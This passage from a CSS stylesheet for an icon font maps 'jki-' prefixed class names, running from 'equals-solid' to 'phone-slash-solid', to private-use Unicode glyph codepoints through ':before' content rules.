.jki-equals-solid:before {
	content: "\eac6";
}

.jki-eraser-solid:before {
	content: "\eac7";
}

.jki-erlang:before {
	content: "\eac8";
}

.jki-ethereum:before {
	content: "\eac9";
}

.jki-ethernet-solid:before {
	content: "\eaca";
}

.jki-etsy:before {
	content: "\eacb";
}

.jki-euro-sign-solid:before {
	content: "\eacc";
}

.jki-evernote:before {
	content: "\eacd";
}

.jki-exchange-alt-solid:before {
	content: "\eace";
}

.jki-exclamation-circle-solid:before {
	content: "\eacf";
}

.jki-exclamation-solid:before {
	content: "\ead0";
}

.jki-exclamation-triangle-solid:before {
	content: "\ead1";
}

.jki-expand-arrows-alt-solid:before {
	content: "\ead2";
}

.jki-expand-solid:before {
	content: "\ead3";
}

.jki-expeditedssl:before {
	content: "\ead4";
}

.jki-external-link-alt-solid:before {
	content: "\ead5";
}

.jki-external-link-square-alt-solid:before {
	content: "\ead6";
}

.jki-eye-dropper-solid:before {
	content: "\ead7";
}

.jki-eye-slash-solid:before {
	content: "\ead8";
}

.jki-eye-slash:before {
	content: "\ead9";
}

.jki-eye-solid:before {
	content: "\eada";
}

.jki-eye:before {
	content: "\eadb";
}

.jki-facebook-f:before {
	content: "\eadc";
}

.jki-facebook-messenger:before {
	content: "\eadd";
}

.jki-facebook-square:before {
	content: "\eade";
}

.jki-facebook:before {
	content: "\eadf";
}

.jki-fan-solid:before {
	content: "\eae0";
}

.jki-fantasy-flight-games:before {
	content: "\eae1";
}

.jki-fast-backward-solid:before {
	content: "\eae2";
}

.jki-fast-forward-solid:before {
	content: "\eae3";
}

.jki-fax-solid:before {
	content: "\eae4";
}

.jki-feather-alt-solid:before {
	content: "\eae5";
}

.jki-feather-solid:before {
	content: "\eae6";
}

.jki-fedex:before {
	content: "\eae7";
}

.jki-fedora:before {
	content: "\eae8";
}

.jki-female-solid:before {
	content: "\eae9";
}

.jki-fighter-jet-solid:before {
	content: "\eaea";
}

.jki-figma:before {
	content: "\eaeb";
}

.jki-file-alt-solid:before {
	content: "\eaec";
}

.jki-file-alt:before {
	content: "\eaed";
}

.jki-file-archive-solid:before {
	content: "\eaee";
}

.jki-file-archive:before {
	content: "\eaef";
}

.jki-file-audio-solid:before {
	content: "\eaf0";
}

.jki-file-audio:before {
	content: "\eaf1";
}

.jki-file-code-solid:before {
	content: "\eaf2";
}

.jki-file-code:before {
	content: "\eaf3";
}

.jki-file-contract-solid:before {
	content: "\eaf4";
}

.jki-file-csv-solid:before {
	content: "\eaf5";
}

.jki-file-download-solid:before {
	content: "\eaf6";
}

.jki-file-excel-solid:before {
	content: "\eaf7";
}

.jki-file-excel:before {
	content: "\eaf8";
}

.jki-file-export-solid:before {
	content: "\eaf9";
}

.jki-file-image-solid:before {
	content: "\eafa";
}

.jki-file-image:before {
	content: "\eafb";
}

.jki-file-import-solid:before {
	content: "\eafc";
}

.jki-file-invoice-dollar-solid:before {
	content: "\eafd";
}

.jki-file-invoice-solid:before {
	content: "\eafe";
}

.jki-file-medical-alt-solid:before {
	content: "\eaff";
}

.jki-file-medical-solid:before {
	content: "\eb00";
}

.jki-file-pdf-solid:before {
	content: "\eb01";
}

.jki-file-pdf:before {
	content: "\eb02";
}

.jki-file-powerpoint-solid:before {
	content: "\eb03";
}

.jki-file-powerpoint:before {
	content: "\eb04";
}

.jki-file-prescription-solid:before {
	content: "\eb05";
}

.jki-file-signature-solid:before {
	content: "\eb06";
}

.jki-file-solid:before {
	content: "\eb07";
}

.jki-file-upload-solid:before {
	content: "\eb08";
}

.jki-file-video-solid:before {
	content: "\eb09";
}

.jki-file-video:before {
	content: "\eb0a";
}

.jki-file-word-solid:before {
	content: "\eb0b";
}

.jki-file-word:before {
	content: "\eb0c";
}

.jki-file:before {
	content: "\eb0d";
}

.jki-fill-drip-solid:before {
	content: "\eb0e";
}

.jki-fill-solid:before {
	content: "\eb0f";
}

.jki-film-solid:before {
	content: "\eb10";
}

.jki-filter-solid:before {
	content: "\eb11";
}

.jki-fingerprint-solid:before {
	content: "\eb12";
}

.jki-fire-alt-solid:before {
	content: "\eb13";
}

.jki-fire-extinguisher-solid:before {
	content: "\eb14";
}

.jki-fire-solid:before {
	content: "\eb15";
}

.jki-firefox:before {
	content: "\eb16";
}

.jki-first-aid-solid:before {
	content: "\eb17";
}

.jki-first-order-alt:before {
	content: "\eb18";
}

.jki-first-order:before {
	content: "\eb19";
}

.jki-firstdraft:before {
	content: "\eb1a";
}

.jki-fish-solid:before {
	content: "\eb1b";
}

.jki-fist-raised-solid:before {
	content: "\eb1c";
}

.jki-flag-checkered-solid:before {
	content: "\eb1d";
}

.jki-flag-solid:before {
	content: "\eb1e";
}

.jki-flag-usa-solid:before {
	content: "\eb1f";
}

.jki-flag:before {
	content: "\eb20";
}

.jki-flask-solid:before {
	content: "\eb21";
}

.jki-flickr:before {
	content: "\eb22";
}

.jki-flipboard:before {
	content: "\eb23";
}

.jki-flushed-solid:before {
	content: "\eb24";
}

.jki-flushed:before {
	content: "\eb25";
}

.jki-fly:before {
	content: "\eb26";
}

.jki-folder-minus-solid:before {
	content: "\eb27";
}

.jki-folder-open-solid:before {
	content: "\eb28";
}

.jki-folder-open:before {
	content: "\eb29";
}

.jki-folder-plus-solid:before {
	content: "\eb2a";
}

.jki-folder-solid:before {
	content: "\eb2b";
}

.jki-folder:before {
	content: "\eb2c";
}

.jki-font-awesome-alt:before {
	content: "\eb2d";
}

.jki-font-awesome-flag:before {
	content: "\eb2e";
}

.jki-font-awesome:before {
	content: "\eb2f";
}

.jki-font-solid:before {
	content: "\eb30";
}

.jki-fonticons-fi:before {
	content: "\eb31";
}

.jki-fonticons:before {
	content: "\eb32";
}

.jki-football-ball-solid:before {
	content: "\eb33";
}

.jki-fort-awesome-alt:before {
	content: "\eb34";
}

.jki-fort-awesome:before {
	content: "\eb35";
}

.jki-forumbee:before {
	content: "\eb36";
}

.jki-forward-solid:before {
	content: "\eb37";
}

.jki-foursquare:before {
	content: "\eb38";
}

.jki-free-code-camp:before {
	content: "\eb39";
}

.jki-freebsd:before {
	content: "\eb3a";
}

.jki-frog-solid:before {
	content: "\eb3b";
}

.jki-frown-open-solid:before {
	content: "\eb3c";
}

.jki-frown-open:before {
	content: "\eb3d";
}

.jki-frown-solid:before {
	content: "\eb3e";
}

.jki-frown:before {
	content: "\eb3f";
}

.jki-fulcrum:before {
	content: "\eb40";
}

.jki-funnel-dollar-solid:before {
	content: "\eb41";
}

.jki-futbol-solid:before {
	content: "\eb42";
}

.jki-futbol:before {
	content: "\eb43";
}

.jki-galactic-republic:before {
	content: "\eb44";
}

.jki-galactic-senate:before {
	content: "\eb45";
}

.jki-gamepad-solid:before {
	content: "\eb46";
}

.jki-gas-pump-solid:before {
	content: "\eb47";
}

.jki-gavel-solid:before {
	content: "\eb48";
}

.jki-gem-solid:before {
	content: "\eb49";
}

.jki-gem:before {
	content: "\eb4a";
}

.jki-genderless-solid:before {
	content: "\eb4b";
}

.jki-get-pocket:before {
	content: "\eb4c";
}

.jki-gg-circle:before {
	content: "\eb4d";
}

.jki-gg:before {
	content: "\eb4e";
}

.jki-ghost-solid:before {
	content: "\eb4f";
}

.jki-gift-solid:before {
	content: "\eb50";
}

.jki-gifts-solid:before {
	content: "\eb51";
}

.jki-git-alt:before {
	content: "\eb52";
}

.jki-git-square:before {
	content: "\eb53";
}

.jki-git:before {
	content: "\eb54";
}

.jki-github-alt:before {
	content: "\eb55";
}

.jki-github-square:before {
	content: "\eb56";
}

.jki-github:before {
	content: "\eb57";
}

.jki-gitkraken:before {
	content: "\eb58";
}

.jki-gitlab:before {
	content: "\eb59";
}

.jki-gitter:before {
	content: "\eb5a";
}

.jki-glass-cheers-solid:before {
	content: "\eb5b";
}

.jki-glass-martini-alt-solid:before {
	content: "\eb5c";
}

.jki-glass-martini-solid:before {
	content: "\eb5d";
}

.jki-glass-whiskey-solid:before {
	content: "\eb5e";
}

.jki-glasses-solid:before {
	content: "\eb5f";
}

.jki-glide-g:before {
	content: "\eb60";
}

.jki-glide:before {
	content: "\eb61";
}

.jki-globe-africa-solid:before {
	content: "\eb62";
}

.jki-globe-americas-solid:before {
	content: "\eb63";
}

.jki-globe-asia-solid:before {
	content: "\eb64";
}

.jki-globe-europe-solid:before {
	content: "\eb65";
}

.jki-globe-solid:before {
	content: "\eb66";
}

.jki-gofore:before {
	content: "\eb67";
}

.jki-golf-ball-solid:before {
	content: "\eb68";
}

.jki-goodreads-g:before {
	content: "\eb69";
}

.jki-goodreads:before {
	content: "\eb6a";
}

.jki-google-drive:before {
	content: "\eb6b";
}

.jki-google-play:before {
	content: "\eb6c";
}

.jki-google-plus-g:before {
	content: "\eb6d";
}

.jki-google-plus-square:before {
	content: "\eb6e";
}

.jki-google-plus:before {
	content: "\eb6f";
}

.jki-google-wallet:before {
	content: "\eb70";
}

.jki-google:before {
	content: "\eb71";
}

.jki-gopuram-solid:before {
	content: "\eb72";
}

.jki-graduation-cap-solid:before {
	content: "\eb73";
}

.jki-gratipay:before {
	content: "\eb74";
}

.jki-grav:before {
	content: "\eb75";
}

.jki-greater-than-equal-solid:before {
	content: "\eb76";
}

.jki-greater-than-solid:before {
	content: "\eb77";
}

.jki-grimace-solid:before {
	content: "\eb78";
}

.jki-grimace:before {
	content: "\eb79";
}

.jki-grin-alt-solid:before {
	content: "\eb7a";
}

.jki-grin-alt:before {
	content: "\eb7b";
}

.jki-grin-beam-solid:before {
	content: "\eb7c";
}

.jki-grin-beam-sweat-solid:before {
	content: "\eb7d";
}

.jki-grin-beam-sweat:before {
	content: "\eb7e";
}

.jki-grin-beam:before {
	content: "\eb7f";
}

.jki-grin-hearts-solid:before {
	content: "\eb80";
}

.jki-grin-hearts:before {
	content: "\eb81";
}

.jki-grin-solid:before {
	content: "\eb82";
}

.jki-grin-squint-solid:before {
	content: "\eb83";
}

.jki-grin-squint-tears-solid:before {
	content: "\eb84";
}

.jki-grin-squint-tears:before {
	content: "\eb85";
}

.jki-grin-squint:before {
	content: "\eb86";
}

.jki-grin-stars-solid:before {
	content: "\eb87";
}

.jki-grin-stars:before {
	content: "\eb88";
}

.jki-grin-tears-solid:before {
	content: "\eb89";
}

.jki-grin-tears:before {
	content: "\eb8a";
}

.jki-grin-tongue-solid:before {
	content: "\eb8b";
}

.jki-grin-tongue-squint-solid:before {
	content: "\eb8c";
}

.jki-grin-tongue-squint:before {
	content: "\eb8d";
}

.jki-grin-tongue-wink-solid:before {
	content: "\eb8e";
}

.jki-grin-tongue-wink:before {
	content: "\eb8f";
}

.jki-grin-tongue:before {
	content: "\eb90";
}

.jki-grin-wink-solid:before {
	content: "\eb91";
}

.jki-grin-wink:before {
	content: "\eb92";
}

.jki-grin:before {
	content: "\eb93";
}

.jki-grip-horizontal-solid:before {
	content: "\eb94";
}

.jki-grip-lines-solid:before {
	content: "\eb95";
}

.jki-grip-lines-vertical-solid:before {
	content: "\eb96";
}

.jki-grip-vertical-solid:before {
	content: "\eb97";
}

.jki-gripfire:before {
	content: "\eb98";
}

.jki-grunt:before {
	content: "\eb99";
}

.jki-guitar-solid:before {
	content: "\eb9a";
}

.jki-gulp:before {
	content: "\eb9b";
}

.jki-h-square-solid:before {
	content: "\eb9c";
}

.jki-hacker-news-square:before {
	content: "\eb9d";
}

.jki-hacker-news:before {
	content: "\eb9e";
}

.jki-hackerrank:before {
	content: "\eb9f";
}

.jki-hamburger-solid:before {
	content: "\eba0";
}

.jki-hammer-solid:before {
	content: "\eba1";
}

.jki-hamsa-solid:before {
	content: "\eba2";
}

.jki-hand-holding-heart-solid:before {
	content: "\eba3";
}

.jki-hand-holding-solid:before {
	content: "\eba4";
}

.jki-hand-holding-usd-solid:before {
	content: "\eba5";
}

.jki-hand-lizard-solid:before {
	content: "\eba6";
}

.jki-hand-lizard:before {
	content: "\eba7";
}

.jki-hand-middle-finger-solid:before {
	content: "\eba8";
}

.jki-hand-paper-solid:before {
	content: "\eba9";
}

.jki-hand-paper:before {
	content: "\ebaa";
}

.jki-hand-peace-solid:before {
	content: "\ebab";
}

.jki-hand-peace:before {
	content: "\ebac";
}

.jki-hand-point-down-solid:before {
	content: "\ebad";
}

.jki-hand-point-down:before {
	content: "\ebae";
}

.jki-hand-point-left-solid:before {
	content: "\ebaf";
}

.jki-hand-point-left:before {
	content: "\ebb0";
}

.jki-hand-point-right-solid:before {
	content: "\ebb1";
}

.jki-hand-point-right:before {
	content: "\ebb2";
}

.jki-hand-point-up-solid:before {
	content: "\ebb3";
}

.jki-hand-point-up:before {
	content: "\ebb4";
}

.jki-hand-pointer-solid:before {
	content: "\ebb5";
}

.jki-hand-pointer:before {
	content: "\ebb6";
}

.jki-hand-rock-solid:before {
	content: "\ebb7";
}

.jki-hand-rock:before {
	content: "\ebb8";
}

.jki-hand-scissors-solid:before {
	content: "\ebb9";
}

.jki-hand-scissors:before {
	content: "\ebba";
}

.jki-hand-spock-solid:before {
	content: "\ebbb";
}

.jki-hand-spock:before {
	content: "\ebbc";
}

.jki-hands-helping-solid:before {
	content: "\ebbd";
}

.jki-hands-solid:before {
	content: "\ebbe";
}

.jki-handshake-solid:before {
	content: "\ebbf";
}

.jki-handshake:before {
	content: "\ebc0";
}

.jki-hanukiah-solid:before {
	content: "\ebc1";
}

.jki-hard-hat-solid:before {
	content: "\ebc2";
}

.jki-hashtag-solid:before {
	content: "\ebc3";
}

.jki-hat-cowboy-side-solid:before {
	content: "\ebc4";
}

.jki-hat-cowboy-solid:before {
	content: "\ebc5";
}

.jki-hat-wizard-solid:before {
	content: "\ebc6";
}

.jki-haykal-solid:before {
	content: "\ebc7";
}

.jki-hdd-solid:before {
	content: "\ebc8";
}

.jki-hdd:before {
	content: "\ebc9";
}

.jki-heading-solid:before {
	content: "\ebca";
}

.jki-headphones-alt-solid:before {
	content: "\ebcb";
}

.jki-headphones-solid:before {
	content: "\ebcc";
}

.jki-headset-solid:before {
	content: "\ebcd";
}

.jki-heart-broken-solid:before {
	content: "\ebce";
}

.jki-heart-solid:before {
	content: "\ebcf";
}

.jki-heart:before {
	content: "\ebd0";
}

.jki-heartbeat-solid:before {
	content: "\ebd1";
}

.jki-helicopter-solid:before {
	content: "\ebd2";
}

.jki-highlighter-solid:before {
	content: "\ebd3";
}

.jki-hiking-solid:before {
	content: "\ebd4";
}

.jki-hippo-solid:before {
	content: "\ebd5";
}

.jki-hips:before {
	content: "\ebd6";
}

.jki-hire-a-helper:before {
	content: "\ebd7";
}

.jki-history-solid:before {
	content: "\ebd8";
}

.jki-hockey-puck-solid:before {
	content: "\ebd9";
}

.jki-holly-berry-solid:before {
	content: "\ebda";
}

.jki-home-solid:before {
	content: "\ebdb";
}

.jki-hooli:before {
	content: "\ebdc";
}

.jki-hornbill:before {
	content: "\ebdd";
}

.jki-horse-head-solid:before {
	content: "\ebde";
}

.jki-horse-solid:before {
	content: "\ebdf";
}

.jki-hospital-alt-solid:before {
	content: "\ebe0";
}

.jki-hospital-solid:before {
	content: "\ebe1";
}

.jki-hospital-symbol-solid:before {
	content: "\ebe2";
}

.jki-hospital:before {
	content: "\ebe3";
}

.jki-hot-tub-solid:before {
	content: "\ebe4";
}

.jki-hotdog-solid:before {
	content: "\ebe5";
}

.jki-hotel-solid:before {
	content: "\ebe6";
}

.jki-hotjar:before {
	content: "\ebe7";
}

.jki-hourglass-end-solid:before {
	content: "\ebe8";
}

.jki-hourglass-half-solid:before {
	content: "\ebe9";
}

.jki-hourglass-solid:before {
	content: "\ebea";
}

.jki-hourglass-start-solid:before {
	content: "\ebeb";
}

.jki-hourglass:before {
	content: "\ebec";
}

.jki-house-damage-solid:before {
	content: "\ebed";
}

.jki-houzz:before {
	content: "\ebee";
}

.jki-hryvnia-solid:before {
	content: "\ebef";
}

.jki-html5:before {
	content: "\ebf0";
}

.jki-hubspot:before {
	content: "\ebf1";
}

.jki-i-cursor-solid:before {
	content: "\ebf2";
}

.jki-ice-cream-solid:before {
	content: "\ebf3";
}

.jki-icicles-solid:before {
	content: "\ebf4";
}

.jki-icons-solid:before {
	content: "\ebf5";
}

.jki-id-badge-solid:before {
	content: "\ebf6";
}

.jki-id-badge:before {
	content: "\ebf7";
}

.jki-id-card-alt-solid:before {
	content: "\ebf8";
}

.jki-id-card-solid:before {
	content: "\ebf9";
}

.jki-id-card:before {
	content: "\ebfa";
}

.jki-igloo-solid:before {
	content: "\ebfb";
}

.jki-image-solid:before {
	content: "\ebfc";
}

.jki-image:before {
	content: "\ebfd";
}

.jki-images-solid:before {
	content: "\ebfe";
}

.jki-images:before {
	content: "\ebff";
}

.jki-imdb:before {
	content: "\ec00";
}

.jki-inbox-solid:before {
	content: "\ec01";
}

.jki-indent-solid:before {
	content: "\ec02";
}

.jki-industry-solid:before {
	content: "\ec03";
}

.jki-infinity-solid:before {
	content: "\ec04";
}

.jki-info-circle-solid:before {
	content: "\ec05";
}

.jki-info-solid:before {
	content: "\ec06";
}

.jki-instagram:before {
	content: "\ec07";
}

.jki-intercom:before {
	content: "\ec08";
}

.jki-internet-explorer:before {
	content: "\ec09";
}

.jki-invision:before {
	content: "\ec0a";
}

.jki-ioxhost:before {
	content: "\ec0b";
}

.jki-italic-solid:before {
	content: "\ec0c";
}

.jki-itch-io:before {
	content: "\ec0d";
}

.jki-itunes-note:before {
	content: "\ec0e";
}

.jki-itunes:before {
	content: "\ec0f";
}

.jki-java:before {
	content: "\ec10";
}

.jki-jedi-order:before {
	content: "\ec11";
}

.jki-jedi-solid:before {
	content: "\ec12";
}

.jki-jenkins:before {
	content: "\ec13";
}

.jki-jira:before {
	content: "\ec14";
}

.jki-joget:before {
	content: "\ec15";
}

.jki-joint-solid:before {
	content: "\ec16";
}

.jki-joomla:before {
	content: "\ec17";
}

.jki-journal-whills-solid:before {
	content: "\ec18";
}

.jki-js-square:before {
	content: "\ec19";
}

.jki-js:before {
	content: "\ec1a";
}

.jki-jsfiddle:before {
	content: "\ec1b";
}

.jki-kaaba-solid:before {
	content: "\ec1c";
}

.jki-kaggle:before {
	content: "\ec1d";
}

.jki-key-solid:before {
	content: "\ec1e";
}

.jki-keybase:before {
	content: "\ec1f";
}

.jki-keyboard-solid:before {
	content: "\ec20";
}

.jki-keyboard:before {
	content: "\ec21";
}

.jki-keycdn:before {
	content: "\ec22";
}

.jki-khanda-solid:before {
	content: "\ec23";
}

.jki-kickstarter-k:before {
	content: "\ec24";
}

.jki-kickstarter:before {
	content: "\ec25";
}

.jki-kiss-beam-solid:before {
	content: "\ec26";
}

.jki-kiss-beam:before {
	content: "\ec27";
}

.jki-kiss-solid:before {
	content: "\ec28";
}

.jki-kiss-wink-heart-solid:before {
	content: "\ec29";
}

.jki-kiss-wink-heart:before {
	content: "\ec2a";
}

.jki-kiss:before {
	content: "\ec2b";
}

.jki-kiwi-bird-solid:before {
	content: "\ec2c";
}

.jki-korvue:before {
	content: "\ec2d";
}

.jki-landmark-solid:before {
	content: "\ec2e";
}

.jki-language-solid:before {
	content: "\ec2f";
}

.jki-laptop-code-solid:before {
	content: "\ec30";
}

.jki-laptop-medical-solid:before {
	content: "\ec31";
}

.jki-laptop-solid:before {
	content: "\ec32";
}

.jki-laravel:before {
	content: "\ec33";
}

.jki-lastfm-square:before {
	content: "\ec34";
}

.jki-lastfm:before {
	content: "\ec35";
}

.jki-laugh-beam-solid:before {
	content: "\ec36";
}

.jki-laugh-beam:before {
	content: "\ec37";
}

.jki-laugh-solid:before {
	content: "\ec38";
}

.jki-laugh-squint-solid:before {
	content: "\ec39";
}

.jki-laugh-squint:before {
	content: "\ec3a";
}

.jki-laugh-wink-solid:before {
	content: "\ec3b";
}

.jki-laugh-wink:before {
	content: "\ec3c";
}

.jki-laugh:before {
	content: "\ec3d";
}

.jki-layer-group-solid:before {
	content: "\ec3e";
}

.jki-leaf-solid:before {
	content: "\ec3f";
}

.jki-leanpub:before {
	content: "\ec40";
}

.jki-lemon-solid:before {
	content: "\ec41";
}

.jki-lemon:before {
	content: "\ec42";
}

.jki-less-than-equal-solid:before {
	content: "\ec43";
}

.jki-less-than-solid:before {
	content: "\ec44";
}

.jki-less:before {
	content: "\ec45";
}

.jki-level-down-alt-solid:before {
	content: "\ec46";
}

.jki-level-up-alt-solid:before {
	content: "\ec47";
}

.jki-life-ring-solid:before {
	content: "\ec48";
}

.jki-life-ring:before {
	content: "\ec49";
}

.jki-lightbulb-solid:before {
	content: "\ec4a";
}

.jki-lightbulb:before {
	content: "\ec4b";
}

.jki-line:before {
	content: "\ec4c";
}

.jki-link-solid:before {
	content: "\ec4d";
}

.jki-linkedin-in:before {
	content: "\ec4e";
}

.jki-linkedin:before {
	content: "\ec4f";
}

.jki-linode:before {
	content: "\ec50";
}

.jki-linux:before {
	content: "\ec51";
}

.jki-lira-sign-solid:before {
	content: "\ec52";
}

.jki-list-alt-solid:before {
	content: "\ec53";
}

.jki-list-alt:before {
	content: "\ec54";
}

.jki-list-ol-solid:before {
	content: "\ec55";
}

.jki-list-solid:before {
	content: "\ec56";
}

.jki-list-ul-solid:before {
	content: "\ec57";
}

.jki-location-arrow-solid:before {
	content: "\ec58";
}

.jki-lock-open-solid:before {
	content: "\ec59";
}

.jki-lock-solid:before {
	content: "\ec5a";
}

.jki-long-arrow-alt-down-solid:before {
	content: "\ec5b";
}

.jki-long-arrow-alt-left-solid:before {
	content: "\ec5c";
}

.jki-long-arrow-alt-right-solid:before {
	content: "\ec5d";
}

.jki-long-arrow-alt-up-solid:before {
	content: "\ec5e";
}

.jki-low-vision-solid:before {
	content: "\ec5f";
}

.jki-luggage-cart-solid:before {
	content: "\ec60";
}

.jki-lyft:before {
	content: "\ec61";
}

.jki-magento:before {
	content: "\ec62";
}

.jki-magic-solid:before {
	content: "\ec63";
}

.jki-magnet-solid:before {
	content: "\ec64";
}

.jki-mail-bulk-solid:before {
	content: "\ec65";
}

.jki-mailchimp:before {
	content: "\ec66";
}

.jki-male-solid:before {
	content: "\ec67";
}

.jki-mandalorian:before {
	content: "\ec68";
}

.jki-map-marked-alt-solid:before {
	content: "\ec69";
}

.jki-map-marked-solid:before {
	content: "\ec6a";
}

.jki-map-marker-alt-solid:before {
	content: "\ec6b";
}

.jki-map-marker-solid:before {
	content: "\ec6c";
}

.jki-map-pin-solid:before {
	content: "\ec6d";
}

.jki-map-signs-solid:before {
	content: "\ec6e";
}

.jki-map-solid:before {
	content: "\ec6f";
}

.jki-map:before {
	content: "\ec70";
}

.jki-markdown:before {
	content: "\ec71";
}

.jki-marker-solid:before {
	content: "\ec72";
}

.jki-mars-double-solid:before {
	content: "\ec73";
}

.jki-mars-solid:before {
	content: "\ec74";
}

.jki-mars-stroke-h-solid:before {
	content: "\ec75";
}

.jki-mars-stroke-solid:before {
	content: "\ec76";
}

.jki-mars-stroke-v-solid:before {
	content: "\ec77";
}

.jki-mask-solid:before {
	content: "\ec78";
}

.jki-mastodon:before {
	content: "\ec79";
}

.jki-maxcdn:before {
	content: "\ec7a";
}

.jki-mdb:before {
	content: "\ec7b";
}

.jki-medal-solid:before {
	content: "\ec7c";
}

.jki-medapps:before {
	content: "\ec7d";
}

.jki-medium-m:before {
	content: "\ec7e";
}

.jki-medium:before {
	content: "\ec7f";
}

.jki-medkit-solid:before {
	content: "\ec80";
}

.jki-medrt:before {
	content: "\ec81";
}

.jki-meetup:before {
	content: "\ec82";
}

.jki-megaport:before {
	content: "\ec83";
}

.jki-meh-blank-solid:before {
	content: "\ec84";
}

.jki-meh-blank:before {
	content: "\ec85";
}

.jki-meh-rolling-eyes-solid:before {
	content: "\ec86";
}

.jki-meh-rolling-eyes:before {
	content: "\ec87";
}

.jki-meh-solid:before {
	content: "\ec88";
}

.jki-meh:before {
	content: "\ec89";
}

.jki-memory-solid:before {
	content: "\ec8a";
}

.jki-mendeley:before {
	content: "\ec8b";
}

.jki-menorah-solid:before {
	content: "\ec8c";
}

.jki-mercury-solid:before {
	content: "\ec8d";
}

.jki-meteor-solid:before {
	content: "\ec8e";
}

.jki-microchip-solid:before {
	content: "\ec8f";
}

.jki-microphone-alt-slash-solid:before {
	content: "\ec90";
}

.jki-microphone-alt-solid:before {
	content: "\ec91";
}

.jki-microphone-slash-solid:before {
	content: "\ec92";
}

.jki-microphone-solid:before {
	content: "\ec93";
}

.jki-microscope-solid:before {
	content: "\ec94";
}

.jki-microsoft:before {
	content: "\ec95";
}

.jki-minus-circle-solid:before {
	content: "\ec96";
}

.jki-minus-solid:before {
	content: "\ec97";
}

.jki-minus-square-solid:before {
	content: "\ec98";
}

.jki-minus-square:before {
	content: "\ec99";
}

.jki-mitten-solid:before {
	content: "\ec9a";
}

.jki-mix:before {
	content: "\ec9b";
}

.jki-mixcloud:before {
	content: "\ec9c";
}

.jki-mizuni:before {
	content: "\ec9d";
}

.jki-mobile-alt-solid:before {
	content: "\ec9e";
}

.jki-mobile-solid:before {
	content: "\ec9f";
}

.jki-modx:before {
	content: "\eca0";
}

.jki-monero:before {
	content: "\eca1";
}

.jki-money-bill-alt-solid:before {
	content: "\eca2";
}

.jki-money-bill-alt:before {
	content: "\eca3";
}

.jki-money-bill-solid:before {
	content: "\eca4";
}

.jki-money-bill-wave-alt-solid:before {
	content: "\eca5";
}

.jki-money-bill-wave-solid:before {
	content: "\eca6";
}

.jki-money-check-alt-solid:before {
	content: "\eca7";
}

.jki-money-check-solid:before {
	content: "\eca8";
}

.jki-monument-solid:before {
	content: "\eca9";
}

.jki-moon-solid:before {
	content: "\ecaa";
}

.jki-moon:before {
	content: "\ecab";
}

.jki-mortar-pestle-solid:before {
	content: "\ecac";
}

.jki-mosque-solid:before {
	content: "\ecad";
}

.jki-motorcycle-solid:before {
	content: "\ecae";
}

.jki-mountain-solid:before {
	content: "\ecaf";
}

.jki-mouse-pointer-solid:before {
	content: "\ecb0";
}

.jki-mouse-solid:before {
	content: "\ecb1";
}

.jki-mug-hot-solid:before {
	content: "\ecb2";
}

.jki-music-solid:before {
	content: "\ecb3";
}

.jki-napster:before {
	content: "\ecb4";
}

.jki-neos:before {
	content: "\ecb5";
}

.jki-network-wired-solid:before {
	content: "\ecb6";
}

.jki-neuter-solid:before {
	content: "\ecb7";
}

.jki-newspaper-solid:before {
	content: "\ecb8";
}

.jki-newspaper:before {
	content: "\ecb9";
}

.jki-nimblr:before {
	content: "\ecba";
}

.jki-node-js:before {
	content: "\ecbb";
}

.jki-node:before {
	content: "\ecbc";
}

.jki-not-equal-solid:before {
	content: "\ecbd";
}

.jki-notes-medical-solid:before {
	content: "\ecbe";
}

.jki-npm:before {
	content: "\ecbf";
}

.jki-ns8:before {
	content: "\ecc0";
}

.jki-nutritionix:before {
	content: "\ecc1";
}

.jki-object-group-solid:before {
	content: "\ecc2";
}

.jki-object-group:before {
	content: "\ecc3";
}

.jki-object-ungroup-solid:before {
	content: "\ecc4";
}

.jki-object-ungroup:before {
	content: "\ecc5";
}

.jki-odnoklassniki-square:before {
	content: "\ecc6";
}

.jki-odnoklassniki:before {
	content: "\ecc7";
}

.jki-oil-can-solid:before {
	content: "\ecc8";
}

.jki-old-republic:before {
	content: "\ecc9";
}

.jki-om-solid:before {
	content: "\ecca";
}

.jki-opencart:before {
	content: "\eccb";
}

.jki-openid:before {
	content: "\eccc";
}

.jki-opera:before {
	content: "\eccd";
}

.jki-optin-monster:before {
	content: "\ecce";
}

.jki-orcid:before {
	content: "\eccf";
}

.jki-osi:before {
	content: "\ecd0";
}

.jki-otter-solid:before {
	content: "\ecd1";
}

.jki-outdent-solid:before {
	content: "\ecd2";
}

.jki-page4:before {
	content: "\ecd3";
}

.jki-pagelines:before {
	content: "\ecd4";
}

.jki-pager-solid:before {
	content: "\ecd5";
}

.jki-paint-brush-solid:before {
	content: "\ecd6";
}

.jki-paint-roller-solid:before {
	content: "\ecd7";
}

.jki-palette-solid:before {
	content: "\ecd8";
}

.jki-palfed:before {
	content: "\ecd9";
}

.jki-pallet-solid:before {
	content: "\ecda";
}

.jki-paper-plane-solid:before {
	content: "\ecdb";
}

.jki-paper-plane:before {
	content: "\ecdc";
}

.jki-paperclip-solid:before {
	content: "\ecdd";
}

.jki-parachute-box-solid:before {
	content: "\ecde";
}

.jki-paragraph-solid:before {
	content: "\ecdf";
}

.jki-parking-solid:before {
	content: "\ece0";
}

.jki-passport-solid:before {
	content: "\ece1";
}

.jki-pastafarianism-solid:before {
	content: "\ece2";
}

.jki-paste-solid:before {
	content: "\ece3";
}

.jki-patreon:before {
	content: "\ece4";
}

.jki-pause-circle-solid:before {
	content: "\ece5";
}

.jki-pause-circle:before {
	content: "\ece6";
}

.jki-pause-solid:before {
	content: "\ece7";
}

.jki-paw-solid:before {
	content: "\ece8";
}

.jki-paypal:before {
	content: "\ece9";
}

.jki-peace-solid:before {
	content: "\ecea";
}

.jki-pen-alt-solid:before {
	content: "\eceb";
}

.jki-pen-fancy-solid:before {
	content: "\ecec";
}

.jki-pen-nib-solid:before {
	content: "\eced";
}

.jki-pen-solid:before {
	content: "\ecee";
}

.jki-pen-square-solid:before {
	content: "\ecef";
}

.jki-pencil-alt-solid:before {
	content: "\ecf0";
}

.jki-pencil-ruler-solid:before {
	content: "\ecf1";
}

.jki-penny-arcade:before {
	content: "\ecf2";
}

.jki-people-carry-solid:before {
	content: "\ecf3";
}

.jki-pepper-hot-solid:before {
	content: "\ecf4";
}

.jki-percent-solid:before {
	content: "\ecf5";
}

.jki-percentage-solid:before {
	content: "\ecf6";
}

.jki-periscope:before {
	content: "\ecf7";
}

.jki-person-booth-solid:before {
	content: "\ecf8";
}

.jki-phabricator:before {
	content: "\ecf9";
}

.jki-phoenix-framework:before {
	content: "\ecfa";
}

.jki-phoenix-squadron:before {
	content: "\ecfb";
}

.jki-phone-alt-solid:before {
	content: "\ecfc";
}

.jki-phone-slash-solid:before {
